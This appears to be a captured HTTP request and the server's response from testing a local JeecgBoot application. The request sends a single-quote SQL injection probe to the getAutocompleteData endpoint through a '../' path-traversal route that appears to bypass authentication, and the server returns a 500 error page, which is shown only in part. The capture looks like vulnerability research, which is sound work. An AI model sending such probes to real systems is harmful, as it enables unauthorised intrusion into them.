 POST /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController.do?
getAutocompleteData HTTP/1.1
Host ? : jeecg.local:8088
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 2
q='
1 HTTP/1.1 500
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Content-Type: text/html; charset=utf-8 text/html;charset=utf-8
7 Content-Language: zh-CN
8 Date: Mon, 08 Sep 2025 03:07:24 GMT
9 Connection: close
10 Content-Length: 5597
11
12 <!doctype html>
13 <html lang="zh">
14 <head>
15 <title>HTTP状态 500 - 内部服务器错误</title>
16 <style type="text/css">
17 body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;}
h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;}
a {color:black;} .line {height:1px;background-color:#525D76;
border:none;}
18 </style>
19 </head>
20 <body>
21 <h1>HTTP状态 500 - 内部服务器错误</h1>
22 <hr class="line" />
23 <p><b>类型</b> 异常报告</p>